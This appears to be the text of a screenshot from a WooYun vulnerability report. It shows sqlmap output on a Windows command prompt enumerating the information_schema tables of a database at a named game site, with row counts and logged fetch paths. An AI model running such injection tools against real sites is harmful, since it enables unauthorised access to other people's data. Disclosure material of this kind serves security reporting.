 管理员: 命令提示符
[13:19:47] [INFO] retrieved: 0
[13:19:48] [INFO] retrieved: 0
[13:19:48] [INFO] retrieved: 168
[13:19:48] [INFO] retrieved: 0
Database: information_schema
+---------------------------------------+---------+
| Table | Entries |
+---------------------------------------+---------+
| INNODB_BUFFER_PAGE | 8191 |
| COLUMNS | 956 |
| INNODB_BUFFER_PAGE_LRU | 522 |
| SESSION_VARIABLES | 329 |
| GLOBAL_VARIABLES | 317 |
| GLOBAL_STATUS | 312 |
| SESSION_STATUS | 312 |
| COLLATION_CHARACTER_SET_APPLICABILITY | 197 |
| COLLATIONS | 197 |
| USER_PRIVILEGES | 168 |
| STATISTICS | 98 |
| PARTITIONS | 94 |
| TABLES | 94 |
| KEY_COLUMN_USAGE | 66 |
| TABLE_CONSTRAINTS | 40 |
| CHARACTER_SETS | 39 |
| PLUGINS | 23 |
| ENGINES | 9 |
| INNODB_CMP | 5 |
| INNODB_CMP_RESET | 5 |
| INNODB_CMPMEM | 5 |
| INNODB_CMPMEM_RESET | 5 |
| SCHEMATA | 5 |
| INNODB_BUFFER_POOL_STATS | 1 |
| PROCESSLIST | 1 |
+---------------------------------------+---------+
[13:19:48] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 81 times
[13:19:48] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\data.eyougame.com'
[*] shutting down at 13:19:48
www.wooyun.org